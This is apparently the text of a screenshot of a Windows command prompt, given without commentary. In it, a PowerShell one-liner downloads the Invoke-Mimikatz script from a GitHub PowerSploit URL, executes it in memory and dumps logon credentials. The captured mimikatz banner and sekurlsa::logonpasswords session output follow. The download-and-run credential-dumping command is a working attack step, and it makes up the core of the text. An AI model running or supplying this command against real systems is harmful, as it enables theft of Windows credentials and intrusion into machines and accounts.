 管理员: C:\Windows\system32\cmd.exe
C:\tools>powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.
githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimi
katz.ps1'); Invoke-Mimikatz -DumpCreds"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1039723 (00000000:000fdd6b)
Session           : Interactive from 2
User Name         : D
Domain            : Window Manager
Logon Server      :
Logon Time        : 2020/2/16 18:28:03
SID               : S-1-5-90-2
msv :
tspkg :
wdigest :
* Username : i
* Domain   : WORKGROUP
* Password :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         :
Domain            : WORKGROUP